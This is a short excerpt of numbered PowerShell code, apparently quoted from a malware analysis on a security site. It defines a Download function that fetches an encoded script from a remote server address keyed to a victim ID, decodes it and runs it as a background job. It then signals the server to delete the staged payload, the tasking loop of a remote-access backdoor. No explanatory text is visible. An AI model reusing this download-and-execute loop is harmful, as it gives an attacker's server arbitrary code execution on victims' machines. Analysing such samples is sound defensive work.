 131 function Download
132 {
133 $downname = $LocalID + ".down"
134 $delphppath = $SERVER_ADDR + "del.php"
135 $downpsurl = $SERVER_ADDR + $downname
136 $codestring = (New-Object System.Net.WebClient).DownloadString($downpsurl)
137 $comletter = decode $codestring
138
139 $decode = $executioncontext.InvokeCommand.NewScriptBlock($comletter)
140 $RunningJob = Get-Job -State Running
141 if($RunningJob.count -lt 3)
142 {
143 $JobName = $RunningJob.count + 1
144 Start-Job -ScriptBlock $decode -Name $JobName
145 }
146 else
147 {
148 $JobName = $RunningJob.count
149 Stop-Job -Name $RunningJob.Name
150 Remove-Job -Name $RunningJob.Name
151 Start-Job -ScriptBlock $decode -Name $JobName
152 }
153 $down_Server_path = $delphppath + "?filename=$LocalID"
154 $response = [System.Net.WebRequest]::Create($down_Server_path).GetResponse()
155 $response.Close()
156 }
FREEBUF